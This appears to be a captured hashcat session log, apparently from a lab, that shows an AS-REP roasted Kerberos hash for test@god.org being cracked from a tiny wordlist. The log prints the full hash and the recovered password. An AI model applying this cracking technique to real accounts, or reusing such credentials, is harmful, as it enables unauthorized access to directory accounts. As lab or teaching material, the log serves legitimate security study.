 Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 81 MB
Dictionary cache hit:
* Filename..: pass.txt
* Passwords.: 5
* Bytes.....: 57
* Keyspace..: 5
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
$krb5asrep$23$test@god.org:e6b96c6a293224daf5fecc2ae1eab2fa$5dadc2ef6e51443993c08ce8d451c14f3b7d7fe754080076807f8225347cd1b6c910ab31dfad3c09ef6547fc6283fbaebecc0862cb28d1a1f6b7e1267b55
e48beed97fd59ab40af031ddec057b590eecd8687e9e83371f5b236db3246768a4cff38fe9fc18e712520e12a7d9c0d08595c703a0a28131fb33ea1cdfce4b2fd23a8b07a9e19a3bb6a2e580fb60e2170586a1f9a9ecc615ff3eb0fb
f0afc8f75665e5e3e11f2364cfcf4325eb9bad5b81bec20b3c113b94af26aad8fbc0539b4f0b0ebd16075e063b60:Aa123.com
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$test@god.org:e6b96c6a293224daf5fecc2a...063b60
Time.Started.....: Wed Jul  7 15:16:34 2021, (0 secs)
Time.Estimated...: Wed Jul  7 15:16:34 2021, (0 secs)
Guess.Base.......: File (pass.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    27150 H/s (0.01ms) @ Accel:96 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 5/5 (100.00%)